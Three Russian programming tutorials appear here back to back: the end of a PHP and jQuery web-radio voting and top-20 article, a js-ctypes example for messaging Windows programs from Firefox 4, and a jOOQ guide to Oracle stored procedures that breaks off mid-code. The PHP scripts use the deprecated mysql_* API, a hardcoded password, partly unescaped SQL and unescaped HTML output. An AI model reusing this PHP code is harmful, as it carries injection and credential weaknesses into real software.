• id.txt — уникальный номер в БД текущей композиции;
• genre.txt — стиль трека, если играет нон-стоп, или строка «DJ On-Air”, если в эфире диджей;
• listeners.txt — количество слушателей (с учетом HTML-форматирования: если больше 0, то зеленым цветом, если ноль — черным);
• rate.txt — рейтинг трека (тоже с учетом HTML-форматирования).
Ух ты, мы уже почти получили все, что хотели (или то, чего я хотел). Осталось реализовать голосование и, собственно, показ нужной информации на сайте.
#### Голосование за композиции
Первое, о чем я подумал, когда захотел реализовать голосование — а как блокировать повторные голосования за один трек? Обычно используют Cookies, но я с ними никогда не работал (да, такое тоже бывает), и решил блокировать по IP-адресу. Поэтому в таблице votes всего два поля: id и ip.
Файл vote.php (должен располагаться в корне сайта):
```
php
//Это, надеюсь, в комментариях не нуждается
$DOCROOT = '/var/www/HabrFM.ru';
$hostname = "localhost";
$username = "radio";
$password = "12345";
$dbName = "radio";
mysql_connect($hostname,$username,$password) OR die("Can't connect to database.");
mysql_select_db($dbName) or die(mysql_error());
$fp = fopen("$DOCROOT/id.txt", "r");
$id = fgets($fp);
fclose($fp);
$sql = sprintf("SELECT * FROM votes WHERE ( id='%s' AND ip='%s' )", $id, mysql_real_escape_string($_SERVER['REMOTE_ADDR']));
$res = mysql_query($sql);
$num = mysql_num_rows($res);
if ($num == 0)
{
$type = $_GET['type'];
if ($type == 'plus') {
$sql = sprintf("UPDATE songs SET Rate=Rate+1 WHERE id='%s'", $id);
}
else {
if ($type == 'minus') {
$sql = sprintf("UPDATE songs SET Rate=Rate-1 WHERE id='%s'", $id);
}
else {
die('Irregular argument.');
}
}
if (mysql_query($sql)) {
$sql = sprintf("INSERT INTO votes (`id`, `ip`) VALUES ('%s', '%s')", $id, mysql_real_escape_string($_SERVER['REMOTE_ADDR']));
mysql_query($sql);
echo 'Ваш голос учтен.';
}
else {
echo 'Произошла ошибка.';
}
}
else {
echo "Вы уже голосовали за этот трек.";
}
mysql_close();
?
```
Этот скрипт принимает один параметр — вид голосования (за или против). Соответственно, вызов
```
vote.php?type=plus
```
добавит 1 рейтинга текущему треку, а
```
vote.php?type=minus
```
отнимет 1 рейтинга.
#### Показ информации на сайте
Итак, голосование — есть. Осталось, разве, что вывести на сайте всю необходимую информацию. Я не буду приводить конкретный HTML-код. Просто напомню, если вдруг ты забыл, о существовании замечательного фреймворка jQuery.
Пусть в нужных местах HTML-кода стоят элементы или с id='now\_playing' для названия трека, с id='genre’ для жанра и тд.
Тогда удобно встроить в следующий вызов (конечно, библиотеку jQuery нужно добавить в каталог сайта и подключить):
```
function show() {
$.ajax({ url: "now\_playing.txt", cache: false, success: function(html){ $("#now\_playing").html(html); } });
$.ajax({ url: "genre.txt", cache: false, success: function(html){ $("#genre").html(html); } });
$.ajax({ url: "listeners.txt", cache: false, success: function(html){ $("#listeners").html(html); } });
$.ajax({ url: "rate.txt", cache: false, success: function(html){ $("#rate").html(html); } });
}
$(document).ready(function(){ show(); setInterval('show()',5000); });
```
И тогда каждые 5 секунд информация на странице будет обновляться (причем, без перезагрузки страницы).
Помнишь, в начале статьи я заявил о показе рейтинга TOP20? Да, это было бы здорово.
Итак, последний скрипт, который выдает таблицу лучших (type=1) или худших (type=2) треков определенного стиля/жанра в следующем формате:
| Композиция | Рейтинг |
Файл top20.php (лучше допилить инструментом под свой сайт):
```
php
$Gen = array('Dance','House','Trance','Hardstyle','Hardcore','Chill','Breaks','Pumping');
//Опять те же строки :)
$hostname = "localhost";
$username = "radio";
$password = "12345";
$dbName = "radio";
mysql_connect($hostname,$username,$password) OR die("Can't connect to database.");
mysql_select_db($dbName) or die(mysql_error());
$genre = $_GET["genre"];
$type = $_GET["type"];
echo "<br\n";
if (!(in_array($genre,$Gen))) { die("Irregular argument."); }
$sql = sprintf("SELECT Title, Rate FROM songs WHERE (Genre='%s'",mysql_real_escape_string($genre));
if ($type==1) { $sql = $sql . " AND Rate>0) ORDER BY Rate DESC LIMIT 20"; }
else if ($type==2) { $sql = $sql . " AND Rate<0) ORDER BY Rate ASC LIMIT 20"; }
else { die("Irregular argument"); }
$res = mysql_query($sql);
if (mysql_num_rows($res)>0) {
echo '
';
echo "\n";
echo '| № | Исполнитель - Трек | Рейтинг |
';
echo "\n";
}
else {
echo "Этот рейтинг пока пуст. Вы можете проголосовать за какой-нибудь трек во время его звучания на радио.";
}
$i = 1;
while ($row = mysql\_fetch\_array($res, MYSQL\_ASSOC)) {
echo "|";
echo ' ' . $i . '. |';
echo ' ' . $row['Title'] . ' |';
echo ' ' . $row['Rate'] . ' |';
echo "
\n";
$i++;
}
if (mysql\_num\_rows($res)>0) {
echo '
';
}
mysql_close();
?>
```
Вот и все. Далее нужно встроить этот скрипт в нужное место HTML-кода (можно использовать тот же jQuery, только без setInterval('show()',5000). Но это я оставляю тебе, мой юный друг, в качестве домашнего задания.
Искренне надеюсь, что мой рассказ окажется тебе полезным или просто интересным. | https://habr.com/ru/post/131116/ | null | ru | null |
# Опыт использования js-ctypes в Firefox 4 в Windows
Компания, в которой я работаю, занимается разработкой вспомогательных программ для интернет-пользователей. Для вызова этих программ из файрфокса у нас есть специальное расширение. Работает оно очень просто — ищет окно в системе и передает ему данные через WM\_COPYDATA. Но для такого взаимодействия с Windows-программами в свое пришлось написать XPCOM компонент на C. В четвертом файрфоксе старые бинарные компоненты перестали работать и одновременно появился механизм для прямой работы с win-библиотеками из яваскрипта — js-ctypes. Пока я переписывал код с C на JS, умудрился нарваться на все подводные камни, которыми теперь и хочу поделиться.
Упрощенная версия кода выглядит так:
> `Components.utils.import("resource://gre/modules/ctypes.jsm")
>
>
>
> //Первая проблема - разный тип вызовов системных функций для 64 и 32 битных систем. В Firefox-64 надо использовать default\_abi, в 32 битной версии default\_abi или winapi\_abi. Можно было бы везде использовать default\_abi, но универсальное объявление калбэк-функций оказалось невозможным. Поэтому пришлось учитывать разрядность браузера
>
>
>
> var CallBackType;
>
> var WinABI;
>
>
>
> //Чтобы отличить FF64 от FF32, пришлось воспользоваться таким хаком - проверкой размера типа данных size\_t, который равен 8 и 4 байтам соответственно
>
> if (ctypes.size\_t.size == 8) {
>
> CallBackABI = ctypes.default\_abi;
>
> WinABI = ctypes.default\_abi;
>
> } else {
>
> CallBackABI = ctypes.stdcall\_abi;
>
> WinABI = ctypes.winapi\_abi;
>
> }
>
>
>
> //грузим dll
>
> var user32dll = ctypes.open('user32.dll');
>
> var kernel32dll = ctypes.open('kernel32.dll');
>
>
>
> //объявляем нужные функции
>
> const EnumWindowsProc = ctypes.FunctionType(CallBackABI, ctypes.bool, [ctypes.size\_t, ctypes.size\_t]);
>
>
>
> var EnumWindows = user32dll.declare('EnumWindows', WinABI, ctypes.bool, EnumWindowsProc.ptr, ctypes.size\_t);
>
>
>
> var SendMessage = user32dll.declare('SendMessageW', WinABI, ctypes.size\_t, ctypes.size\_t, ctypes.unsigned\_int, ctypes.size\_t, ctypes.size\_t);
>
> //или лучше так, чтобы почти не отличалось от сишной версии:
>
> //const HWND = ctypes.size\_t;
>
> //const WPARAM = ctypes.size\_t;
>
> //const LPARAM = ctypes.size\_t;
>
> //const LRESULT = ctypes.size\_t;
>
> //const UINT = ctypes.unsigned\_int;
>
> //SendMessage = user32dll.declare('SendMessageW', WinABI, LRESULT, HWND, UINT, WPARAM, LPARAM);
>
>
>
> var GetClassName = user32dll.declare('GetClassNameW', WinABI, ctypes.int, ctypes.size\_t, ctypes.jschar.ptr, ctypes.int);
>
>
>
> var WideCharToMultiByte = kernel32dll.declare('WideCharToMultiByte', WinABI, ctypes.int, ctypes.unsigned\_int, ctypes.uint32\_t, ctypes.jschar.ptr, ctypes.int, ctypes.char.ptr, ctypes.int, ctypes.char.ptr, ctypes.bool.ptr);
>
>
>
> const WM\_COPYDATA = 74;
>
>
>
> //объявляем структуру для передачи данных с COPYDATA
>
> const COPYDATASTRUCT = new ctypes.StructType('COPYDATASTRUCT',
>
> [ {'dwData': ctypes.uintptr\_t},
>
> {'cbData': ctypes.uint32\_t},
>
> {'lpData': ctypes.voidptr\_t}
>
> ]);
>
>
>
> //В XPCOM компонентах строки в UTF-16, а в яваскрипте в UTF-8. Из-за уверенности в том, что у меня на входе UTF-16 я долго не мог понять, почему строки не удается перевести в системную кодировку
>
> function Wide2Ansi(str) {
>
> if (str) {
>
> var i = WideCharToMultiByte(CP\_ACP, 0, str, -1, null, 0, null, null);
>
> //так выделяется буфер. Первый new создает новый тип - массив заданной длины, а второй - переменную этого типа
>
> var buf = new new ctypes.ArrayType(ctypes.char, i);
>
> i = WideCharToMultiByte(CP\_ACP, 0, str, -1, buf, i, null, null);
>
> //из-за того, что в файрфоксе нет восьмибитных строк, мы не преобразуем буфер в строку при помощи buf.readString(), а возвращаем массив как есть
>
> if (i)
>
> return buf;
>
> }
>
> return null;
>
> }
>
>
>
> //Это калбэк функция, вызываемая из Windows
>
> function SearchPD(hwnd, lParam) {
>
> var result = true;
>
>
>
> var buf = new new ctypes.ArrayType(ctypes.jschar, 255);
>
> GetClassName(hwnd, buf, 255);
>
> if (buf.readString() == 'TMainForm') {
>
> //так можно записать возвращаемое значение в переданную по ссылке переменную
>
> ctypes.size\_t.ptr(lParam).contents = hwnd;
>
> result = false;
>
> }
>
> return result;
>
> }
>
>
>
> function GetHwnd() {
>
> //создаем враппер для калбэк-функции
>
> var SearchPD\_ptr = EnumWindowsProc.ptr(SearchPD);
>
> //создаем переменную, адрес которой будет передан в калбэк-функцию
>
> var wnd = ctypes.size\_t(0);
>
>
>
> //типизация оказалась строгая, приходится приводить типы в явном виде с ctypes.cast
>
> EnumWindows(SearchPD\_ptr, ctypes.cast(wnd.address(), ctypes.size\_t));
>
> //а так можно узнать, что было записано в нашу переменную
>
> return wnd.address().contents;
>
> }
>
>
>
> var hWnd = GetHwnd();
>
> //Из-за того, что ctypes.size\_t может быть 64 битным числом, а яваскрипт напрямую не работает с такими числами, переменные этого типа являются объектами, а не числами и условие if (hWnd) будет выполнятся всегда, независимо от содержимого hWnd. Поэтому проверку на равенство нулю приходится проводить в явном виде
>
> if (hWnd != 0) {
>
> var command = 'hWnd=' + hWnd;
>
>
>
> var CD = new COPYDATASTRUCT();
>
>
>
> //перед перекодировкой в Ansi неявно перекодируем UTF-8 в UTF-16 при помощи ctypes.jschar.array()
>
> var cmd = Wide2Ansi(ctypes.jschar.array()(command))
>
> if (cmd) {
>
> CD.lpData = cmd.address();
>
> CD.cbData = cmd.length - 1;
>
> CD.dwData = 0;
>
> SendMessage(hWnd, WM\_COPYDATA, 0, ctypes.cast(CD.address(), ctypes.size\_t));
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Для большей читабельности примера я его сильно упростил, поэтому код получился не слишком осмысленный. Работающий вариант можно посмотреть, скачав [add-on с мозилловского сайта](https://addons.mozilla.org/ru/firefox/addon/3184/) (пока новая версия 1.5 доступна там только как бета). | https://habr.com/ru/post/111044/ | null | ru | null |
# Жил на свете добрый Jooq – как подружиться с хранимками в Oracle
Приветствую!
Меня зовут Артём, я back-end разработчик на продукте WFM (*Workforce Management*). В компании наш продукт помогает в развитии процессов розничной сети, одна из основных наших задач — это построение рабочего графика для персонала розничного магазина.
В данной статье я хотел бы познакомить вас (в очередной раз, так как на хабре уже есть несколько статей, посвященных этой библиотеке) с Jooq и показать, как можно легко работать с хранимыми процедурами Oracle. Будет немного вводной части, а затем посмотрим примеры.
Почти в каждом продукте, скорее всего, есть база данных. В нашем случае это РСУБД Oracle, большая часть логики содержится внутри в виде хранимых процедур. Удобство взаимодействия с базой всегда было достаточно важной и щепетильной задачей для любого бэкендера, особенно, если речь идет о взаимодействии с хранимками, которые выдают и принимают "сложные" plsql-типы. Конвертация plsql-типа в java-тип — задачка не самая приятная, мягко говоря, и удобных инструментов в этом деле не так уж много.
Давайте кратко вспомним некоторые популярные подходы к взаимодействию с РСУБД, какими достоинствами и недостатками они обладают.
| | | |
| --- | --- | --- |
| Подход | Плюсы | Минусы |
| чистый JDBC | максимальный контроль над выполнением | очень трудоемкий подход корректность sql и обработки типов целиком на разработчике нет гарантий стыковки с контрактом БД (узнаем в runtime) |
| JPA (orm-фреймворки) | набор api из коробки по работе с сущностями, гарантирующих корректность sql | потеря контроля исполнения sqlнет гарантий стыковки с контрактом БД (узнаем в runtime) (исключение в случае, если используется code first подход и схема БД формируется по сущностям) |
| Spring Data JDBC | достаточно простой и удобный api для выполнения sql по сравнению с чистым jdbc мы сами контролируем какой sql выполняется | корректность sql и обработки типов целиком на разработчике нет гарантий стыковки с контрактом БД (узнаем в runtime) |
В рамках данной статьи более корректно было бы сравнить подходы к работе с хранимыми процедурами и добавить в список Spring Simplejdbccall, но попробуем все же выделить преимущества Jooq в более широком смысле, нежели только работа с хранимками.
Как видно, инструментов предостаточно, зачем же нужна еще одна абстракция над БД?
Jooq – Java Object Oriented Querying
------------------------------------
**Что в основе?**
> Jooq generates Java code from your database and lets you **build type safe SQL queries** through its fluent API
>
>
Это основное отличие от других инструментов. Что же нам это дает? Фактически мы получаем сгенерированный клиент для взаимодействия с базой, как, например, клиенты, которые мы генерируем для wsdl-, openapi- спецификаций. Думаю, никто не станет отрицать удобство кодегенерации по контрактам.
**Когда генерировать?**
* перегенерация всех классов при каждой сборке;
* генерация классов только когда вам это нужно с хранением классов в репозитории.
Мы придерживаемся перегенерации классов при каждой сборке, в качестве проверки совместимости с контрактом базы данных.
**Из чего генерировать?**
* по jpa-сущностям;
* по sql-скриптам (liquibase, flyway);
* по доступным объектам из БД.
В своем продукте мы генерируем классы по доступным объектам БД, то есть на этапе сборки происходит коннект к базе, считывание доступных объектов и генерация java-классов по ним.
Библиотека предоставляет исчерпывающий список поддерживаемых РСУБД. Нашей компании больше всего интересен Oracle, тут с поддержкой тоже всё хорошо.
Есть поддержка самой свежей версии 21с. Для работы с Oracle библиотека предоставляется только на коммерческой основе.
Давайте вспомним, в каком виде БД Oracle (и не только) может предоставить api для своих клиентов. Мы не будем рассматривать различные варианты, связанные с получением данных через http-протокол, хотя и такие возможности тоже есть, мы говорим про то, что в конечном счёте будет получено через jdbc. Глобально можно обозначить два подхода:
1. table/view — когда мы напрямую обращаемся к табличкам или вьюшкам;
2. stored procedure — вызов хранимых процедур.
Во втором подходе возможны различные варианты хранимых процедур:
* возвращающие примитивные типы (число, строка, дата);
* возвращающие «сложные» pl/sql объекты (object, record);
* возвращающие sys\_refcursor (нетипизированный курсор);
* возвращающие refcursor (типизированный курсор);
* возвращающие коллекции (в том числе pipeline-функции).
Конечно, процедуры могут не только отдавать данные, но и принимать их на вход, причем входные данные тоже могут быть сколько угодно "сложными" по своей структуре. В примерах мы посмотрим преимущественно чтение данных из базы.
Примеры
-------
Самой важной частью примеров является показать простоту обращения к объектам базы, а также удобство и безопасность работы с типами, результаты вывода абсолютно не важны, но для наглядности кода я оставлю println. Показывая код сгенерированных классов, я буду оставлять только самую важную часть.
Начнем с создания объектов БД. Обычно у нас есть схема в базе, под которой ведется разработка (обзовем dev\_user), и отдельная схема для приложения, которое ходит в базу с набором выданных грантов (обзовем app\_user).
```
-- табличка откуда будем получать данные
create table demo_table
(
a number(2),
b varchar2(5)
);
-- какие-то записи в табличке
insert into demo_table(a, b) values (1, 'hello');
insert into demo_table(a, b) values (1, 'hell');
insert into demo_table(a, b) values (2, 'world');
-- view для инкапсуляции
create or replace view v_demo_table
as
select a, b from demo_table;
-- выдача грантов на view
grant read on v_demo_table to app_user;
```
Я не буду подробно останавливаться на конфигурации приложения, оставлю лишь самые важные моменты. Основные зависимости:
```
com.oracle.database.jdbc
ojdbc10
${jooq.version}
${jooq.groupId}
jooq
${jooq.version}
${jooq.groupId}
jooq-meta
${jooq.version}
${jooq.groupId}
jooq-codegen
${jooq.version}
org.springframework.boot
spring-boot-starter-jooq
org.jooq
jooq
```
Плагин, с помощью которого будем производить генерацию нужных классов по схеме БД:
конфиг плагина
```
${jooq.groupId}
jooq-codegen-maven
${jooq.version}
generate-jooq
generate-sources
generate
${driver-class-name}
${url}
${username}
${password}
${jooq.generator.db.dialect}
.\*
${jooq.schema}
true
false
true
true
ru.sportmaster.wfm.jooq.db
target/generated-sources/jooq
```
В общем-то, всё что нужно (дополнительно используется junit и spring boot test для прогона тестов). Прогонять примеры я буду в обычном тестовом классе. Попрошу spring boot предоставить мне все необходимое для этого.
```
@SpringBootTest
public class Demo {
/* основной бин из библиотеки jooq, который мы будем использовать для
обращения к бд */
@Autowired
Configuration conf;
}
```
Давайте попробуем выполнить mvn clean compile (можно и напрямую дернуть плагин jooq-codeget, но я по привычке пойду сложным путём). Если всё было настроено корректно, то в логе мы увидим, как Jooq прицепился к базе, зачитал доступные объекты из словарей и сформировал лог о своей проделанной работе. В результате в папке target (ну или куда настроили) можно найти сгенерированные классы:
Там как раз наша вьюшка, к которой мы выдали гранты. Можно посмотреть, как выглядит класс :
VDemoTable
```
/**
* This class is generated by jOOQ.
*/
@SuppressWarnings({ "all", "unchecked", "rawtypes" })
public class VDemoTable extends TableImpl {
.......................
/\*\*
\* The column `V_DEMO_TABLE.A`.
\*/
public final TableField A = createField(DSL.name("A"), SQLDataType.TINYINT, this, "");
/\*\*
\* The column `V_DEMO_TABLE.B`.
\*/
public final TableField B = createField(DSL.name("B"), SQLDataType.VARCHAR(5), this, "");
........................
}
```
В нём есть то, что нас интересует, — сгенерированный маппинг полей базы в поля java-класса: поле a number(2) -> Byte, поле b varchar2(5) -> String. Дальше остается только зачитать данные:
Получим данные из view:
```
@Test
void getFromView() {
Result result = conf.dsl()
.selectFrom(Tables.V\_DEMO\_TABLE)
.fetch();
result.forEach(record -> {
System.out.println(record.getA());
System.out.println(record.getB());
});
}
```
Достаточно просто и что важно — нам не нужно думать о типах, обо всём позаботился Jooq.
Чуть более сложный пример с фильтрацией и группировкой:
```
@Test
void getViewGroupBy() {
Result> agg = conf.dsl()
.select(Tables.V\_DEMO\_TABLE.A, count())
.from(Tables.V\_DEMO\_TABLE)
.where(Tables.V\_DEMO\_TABLE.A.eq((byte) 1))
.groupBy(Tables.V\_DEMO\_TABLE.A)
.fetch();
agg.forEach(record -> {
System.out.println(record.component1());
System.out.println(record.component2());
});
}
```
Как видно, dsl Jooq очень похож на обычный sql. Record2 - в такую структуру Jooq запаковал строку результата, где Byte - это поле A, а Integer - count() по этому полю.
Перейдем к хранимым процедурам.
```
-- plsql хранимая функция
create or replace function get_num_value return number
as
begin
return 2;
end;
/
-- не забудем дать грант
grant execute on get_num_value to app_user;
```
Запустим плагин jooq для перегенерации, получим:
Давайте посмотрим, что внутри:
GetNumValue
```
/**
* This class is generated by jOOQ.
*/
@SuppressWarnings({ "all", "unchecked", "rawtypes" })
public class GetNumValue extends AbstractRoutine {
/\*\*
\* The parameter `GET_NUM_VALUE.RETURN_VALUE`.
\*/
public static final Parameter RETURN\_VALUE =
Internal.createParameter("RETURN\_VALUE", SQLDataType.NUMERIC,
false, false);
..........
}
```
Routines
```
/**
* Convenience access to all stored procedures and functions.
*/
@SuppressWarnings({ "all", "unchecked", "rawtypes" })
public class Routines {
/**
* Call `GET_NUM_VALUE`
*/
public static BigDecimal getNumValue(
Configuration configuration
) {
GetNumValue f = new GetNumValue();
f.execute(configuration);
return f.getReturnValue();
}
.....
}
```
Получение значения из функции:
```
@Test
void getNumValue() {
BigDecimal r = Routines.getNumValue(conf);
System.out.println(r);
}
```
Очень просто — вызов метода у нужного класса, который нам подготовили (я использую глобальное пространство имён для процедур и функций — Routines) .
Далее поработаем с хранимыми процедурами/функциями внутри пакета (как правило, логика инкапсулируется в пакетах, нежели в отдельных функциях), полная спецификация пакета:
спецификация пакета
```
create or replace package demo_test_pkg is
-- коллекция целых чисел
type t_ints is table of integer;
-- рекорд
type t_rec is record
(
a number(2),
b varchar2(10 char)
);
-- курсор рекордов
type t_cur is ref cursor return t_rec;
-- коллекция рекордов
type t_tab is table of t_rec;
procedure get_min_max
(
p_ints in t_ints,
p_min out integer,
p_max out integer
);
function get_sys_refcursor return sys_refcursor;
function get_refcursor return t_cur;
function get_collection return t_tab;
function get_collection_pipe return t_tab pipelined;
end demo_test_pkg;
/
grant execute on demo_test_pkg to app_user;
```
Запустим перегенерацию объектов. Смотрим:
Видим наш оракловый пакет в виде класса DemoTestPkg, все хранимые процедуры внутри и все plsql-типы в виде java-классов.
Передача массива на вход и получение двух значений на выход
```
@Test
void getMinMax() {
GetMinMax r = DemoTestPkg.getMinMax(
conf,
new TIntsRecord(
BigInteger.ONE,
BigInteger.TWO,
BigInteger.TEN
)
);
System.out.println(r.getPMin());
System.out.println(r.getPMax());
}
```
Здесь TIntsRecord это сгенерированная обёртка для нашего типа в пакете бд:
```
-- коллекция целых чисел
type t_ints is table of integer;
```
GetMinMax.java
```
/**
* This class is generated by jOOQ.
*/
@SuppressWarnings({ "all", "unchecked", "rawtypes" })
public class GetMinMax extends AbstractRoutine {
/\*\*
\* The parameter `DEMO_TEST_PKG.GET_MIN_MAX.P_MIN`.
\*/
public static final Parameter P\_MIN = ...
/\*\*
\* The parameter `DEMO_TEST_PKG.GET_MIN_MAX.P_MAX`.
\*/
public static final Parameter P\_MAX = ...
```
Дальше попробуем почитать курсоры из базы. В Oracle курсоры могут быть типизированные (ref\_cursor) и нетипизированные (sys\_refcursor).
Получим sys\_refcursor:
```
@Test
void getSysRefCursor() {
Result result = DemoTestPkg.getSysRefcursor(conf);
Integer r = result.get(0).get("A", Integer.class);
System.out.println(r);
}
```
Как видим, тут дела обстоят не очень хорошо, что, в общем-то, и понятно, мы пытаемся получить курсор произвольной структуры, и тут Jooq ничем не можем нам помочь — мы не можем обратиться к возвращаемым полям, они просто не известны. В такое случае мы вынуждены "ручками" разбирать каждое поле - result.get(0).get("VAL", Integer.class). Подход не очень — удобство и безопасность работы с типами теряется.
Хорошо, что есть типизированный курсор, в спецификации пакета явно указано, какие поля он возвращает:
```
-- рекорд
type t_rec is record
(
a number(2),
b varchar2(10 char)
);
-- курсор рекордов
type t_cur is ref cursor return t_rec;
```
Получим ref\_cursor:
```
@Test
void getRefCursor() {
Result result = DemoTestPkg.getRefcursor(conf);
Integer r = result.get(0).get("A", Integer.class);
System.out.println(r);
}
```
Но увы, и с ref\_cursor дела обстоят аналогично как и с sys\_refcursor — информации о возвращаемых полей нет, Record — ничем не типизирован. Баг это или фича? У меня, к сожалению, руки пока не дошли написать вопрос в поддержку (забегая вперед, скажу, что мы редко практикуем передачу курсора).
А вот с получением коллекции, типизированной тем же record-ом, дела обстоят намного лучше:
```
-- рекорд
type t_rec is record
(
a number(2),
b varchar2(10 char)
);
-- коллекция рекордов
type t_tab is table of t_rec;
```
```
@Test
void getCollection() {
TTabRecord r = DemoTestPkg.getCollection(conf);
r.forEach(record -> {
System.out.println(record.getA());
System.out.println(record.getB());
});
}
```
TTabRecord
```
/**
* This class is generated by jOOQ.
*/
@SuppressWarnings({ "all", "unchecked", "rawtypes" })
public class TTabRecord extends ArrayRecordImpl { ....
/\*\*
\* This class is generated by jOOQ.
\*/
@SuppressWarnings({ "all", "unchecked", "rawtypes" })
public class TRecRecord extends UDTRecordImpl implements Record2 {
/\*\*
\* Getter for `DEMO_TEST_PKG.T_REC.A`.
\*/
public Byte getA() {
return (Byte) get(0);
}
/\*\*
\* Getter for `DEMO_TEST_PKG.T_REC.B`.
\*/
public String getB() {
return (String) get(1);
}
......
```
Как видим, Jooq создал нам TTabRecord, по которому можно удобно пробегаться и обращаться к полям рекорда.
Мы в продукте как правило стараемся использовать получение коллекций через pipeline-функции — такой подход позволяет более бережно относиться к ресурсам БД, если коротко, то база будет отдавать результат по мере его формирования, а не накапливать целиком, как в прошлом примере.
С точки зрения приложения, вызов ничем не отличается от предыдущего примера:
```
@Test
void getCollectionPipe() {
TTabRecord r = DemoTestPkg.getCollectionPipe(conf);
r.forEach(record -> {
System.out.println(record.getA());
System.out.println(record.getB());
});
}
```
Но отличия все же есть, их можно увидеть, если запустить наш код с флагом дебага Jooq:
```
-Dlogging.level.org.jooq=DEBUG
```
В случае получения коллекции из БД мы увидим:
В случае обращения к pipeline-функции:
То есть вызов pipeline-функции это фактически выражение select \* from table(function) с фетчем результата. Кстати, это еще и удобно использовать при отладке непосредственно в самом oracle — заходим с свою любимую ide для plsql, выполняем select, смотрим результат.
Попробуем передать сложный объект уровня схемы и принять обратно коллекцию сложных объектов, идем в базу:
```
-- создадим объект, который потом станет вложенным в другой объект
create or replace type t_inner_obj as object
(
dt date,
num_val number,
str_val varchar2(100 char)
);
/
-- создадим объект, внутри которого будет t_inner_obj
create or replace type t_obj as object
(
dt_with_time timestamp,
f_obj t_inner_obj
);
-- завернем в коллекциию t_obj
create or replace type t_tab_obj is table of t_obj;
/
-- создадим следующую функцию (можно было положить и в пакет):
create or replace function get_collection_obj
(
p_inner_obj in t_inner_obj
) return t_tab_obj
as
v_res t_tab_obj;
begin
select
t_obj
(
dt_with_time => sysdate,
f_obj => p_inner_obj
)
bulk collect into
v_res
from
dual;
return v_res;
end;
/
-- раздадим гранты
grant execute on t_tab_obj to app_user;
grant execute on t_obj to app_user;
grant execute on t_inner_obj to app_user;
grant execute on get_collection_obj to app_user;
```
Вызываем перегенерацию классов. Смотрим:
Функция появилась, все нужные типы созданы, остается только вызвать:
```
@Test
void getCollectionObj() {
TTabObjRecord r = Routines.getCollectionObj(
conf,
new TInnerObjRecord(LocalDate.now(), BigDecimal.ONE, "World!")
);
r.forEach(record -> {
System.out.println(record.getDtWithTime());
System.out.println(record.getFObj().getDt());
System.out.println(record.getFObj().getNumVal());
System.out.println(record.getFObj().getStrVal());
});
}
```
Разработчик освобожден от написания мапперов. Как видим, вызов хранимых процедур становится достаточно простой задачей, а работа с типами превратилась в одно удовольствие :)
Заключение
----------
**Какие тут преимущества?**
* Простота интеграции в продукт.
* Не мешает использовать рядом другие технологии для работы с БД.
* Обширная, подробная документация.
* Релизы раз в полгода + оперативные фиксы.
* Быстрые ответы на stackoverflow от создателя библиотеки.
* Поддержка scala, groovy, kotlin.
* Кодогенерация для стыковки с контрактом БД (проверка на compile time).
* Простота вызова хранимых процедур.
**Когда стоит точно использовать?**
* Если на продукте часто приходится работать с хранимыми процедурами.
* Если есть потребность в написании sql, которого нет «из коробки» в «jpa-фреймворках».
Конечно, это далеко не все преимущества и рекомендации к использованию, с полным списком возможностей лучше знакомиться на официальном сайте — <https://www.jooq.org/>
Спасибо за внимание!
pom.xml
```
xml version="1.0" encoding="UTF-8"?
4.0.0
org.springframework.boot
spring-boot-starter-parent
2.1.1.RELEASE
com.example
techclub
0.0.1-SNAPSHOT
techclub
techclub
11
org.jooq.pro-java-11
3.15.0
org.jooq.meta.oracle.OracleDatabase
dev\_user
19.7.0.0
5.8.1
org.springframework.boot
spring-boot-starter
org.springframework.boot
spring-boot-starter-test
test
org.projectlombok
lombok
${lombok.version}
provided
org.junit.jupiter
junit-jupiter
${junit-jupiter}
test
com.oracle.database.jdbc
ojdbc10
${ojdbc10.version}
${jooq.groupId}
jooq
${jooq.version}
${jooq.groupId}
jooq-meta
${jooq.version}
${jooq.groupId}
jooq-codegen
${jooq.version}
org.springframework.boot
spring-boot-starter-jooq
org.jooq
jooq
org.codehaus.mojo
properties-maven-plugin
1.0.0
initialize
read-project-properties
src/main/resources/application.properties
${jooq.groupId}
jooq-codegen-maven
${jooq.version}
generate-jooq
generate-sources
generate
${driver-class-name}
${url}
${username}
${password}
${jooq.generator.db.dialect}
.\*
${jooq.schema}
true
false
true
true
ru.sportmaster.wfm.jooq.db
target/generated-sources/jooq
```
полный код класса Demo.java
```
package ru.techclub.jooq;
import org.jooq.Configuration;
import org.jooq.Record;
import org.jooq.Record2;
import org.jooq.Result;
import org.junit.jupiter.api.Test;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.boot.test.context.SpringBootTest;
import ru.sportmaster.wfm.jooq.db.Routines;
import ru.sportmaster.wfm.jooq.db.Tables;
import ru.sportmaster.wfm.jooq.db.packages.DemoTestPkg;
import ru.sportmaster.wfm.jooq.db.packages.demo_test_pkg.GetMinMax;
import ru.sportmaster.wfm.jooq.db.packages.demo_test_pkg.udt.records.TIntsRecord;
import ru.sportmaster.wfm.jooq.db.packages.demo_test_pkg.udt.records.TTabRecord;
import ru.sportmaster.wfm.jooq.db.tables.records.VDemoTableRecord;
import ru.sportmaster.wfm.jooq.db.udt.records.TInnerObjRecord;
import ru.sportmaster.wfm.jooq.db.udt.records.TTabObjRecord;
import java.math.BigDecimal;
import java.math.BigInteger;
import java.time.LocalDate;
import static org.jooq.impl.DSL.count;
@SpringBootTest
public class Demo {
/* основной бин из библиотеки jooq, который мы будем использовать для
обращения к бд */
@Autowired
Configuration conf;
@Test
void getView() {
Result result = conf.dsl().selectFrom(Tables.V\_DEMO\_TABLE).fetch();
result.forEach(record -> {
System.out.println(record.getA());
System.out.println(record.getB());
});
}
@Test
void getViewGroupBy() {
Result> agg = conf.dsl()
.select(Tables.V\_DEMO\_TABLE.A, count())
.from(Tables.V\_DEMO\_TABLE)
.where(Tables.V\_DEMO\_TABLE.A.eq((byte) 1))
.groupBy(Tables.V\_DEMO\_TABLE.A)
.fetch();
agg.forEach(record -> {
System.out.println(record.component1());
System.out.println(record.component2());
});
}
@Test
void getNumValue() {
BigDecimal r = Routines.getNumValue(conf);
System.out.println(r);
}
@Test
void getMinMax() {
GetMinMax r = DemoTestPkg.getMinMax(
conf,
new TIntsRecord(BigInteger.ONE, BigInteger.TWO, BigInteger.TEN)
);
System.out.println(r.getPMin());
System.out.println(r.getPMax());
}
@Test
void getSysRefCursor() {
Result result = DemoTestPkg.getSysRefcursor(conf);
Integer r = result.get(0).get("A", Integer.class);
System.out.println(r);
}
@Test
void getRefCursor() {
Result result = DemoTestPkg.getRefcursor(conf);
